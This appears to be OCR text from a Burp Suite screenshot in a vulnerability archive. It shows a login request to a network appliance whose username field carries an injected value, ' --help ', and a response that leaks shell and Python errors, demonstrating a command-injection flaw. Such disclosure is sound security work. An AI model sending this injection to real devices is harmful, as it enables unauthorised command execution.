 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' --help '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:22:29 GMT
Connection: close
Content-Length: 427
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('null','$1$Usage: grep [OPTION]... PATTERN [FILE]...\n
^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
PeiQi 文库
Done 560 bytes | 220 millis